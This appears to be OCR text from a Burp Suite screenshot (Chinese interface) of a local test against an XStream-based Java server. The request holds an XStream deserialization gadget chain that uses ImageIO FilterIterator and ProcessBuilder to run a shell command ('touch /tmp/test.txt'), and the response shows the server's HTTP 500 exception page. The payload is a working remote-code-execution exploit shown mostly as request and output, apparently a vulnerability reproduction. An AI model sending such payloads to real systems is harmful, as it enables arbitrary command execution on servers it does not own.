 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 16 × 17 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex XML
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>touch</string>
<string>/tmp/test.txt</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Tue, 29 Dec 2020 14:52:34 GMT
Connection: close
Content-Length: 15706
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server
Error</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-
size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-
size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-
size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;
} a {color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HT
TP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b>
Exception Report</p><p><b>Message</b> java.lang.Object cannot be cast to
java.security.Provider$Service : java.lang.Object cannot be cast to
java.security.Provider$Service</p><p><b>Description</b> The server encountered
an unexpected condition that prevented it from fulfilling the
request.</p><p><b>Exception</b></p><pre>com.thoughtworks.xstream.converters.
ConversionException: java.lang.Object cannot be cast to
java.security.Provider$Service : java.lang.Object cannot be cast to
java.security.Provider$Service
---- Debugging information ----
message : java.lang.Object cannot be cast to
java.security.Provider$Service
cause-exception : java.lang.ClassCastException
? < + > 输入搜索字词 没有比赛
完成 15,863字节 | 183毫秒